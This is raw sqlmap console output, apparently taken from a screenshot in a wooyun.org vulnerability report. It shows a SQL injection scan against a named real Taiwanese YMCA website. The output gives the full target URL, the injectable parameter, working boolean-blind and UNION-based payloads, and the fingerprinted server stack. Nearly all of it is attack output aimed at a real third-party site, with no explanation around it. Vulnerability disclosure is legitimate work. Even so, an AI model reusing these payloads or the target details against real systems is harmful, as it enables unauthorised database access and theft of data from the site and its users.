 C:\Python27\sqlmap>python sqlmap.py -u http://www.ymca-tainan.org.tw/tcc/site_it
em_list_8.php?site_map_item_id=20
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:40:39
[09:40:40] [INFO] resuming back-end DBMS 'mysql'
[09:40:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: topage=2&site_map_item_id=20 AND 7628=7628
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: topage=2&site_map_item_id=-9357 UNION ALL SELECT NULL,CONCAT(0x7177
646271,0x5a6b50426e5274635677,0x71636c7471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL#
---
[09:40:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org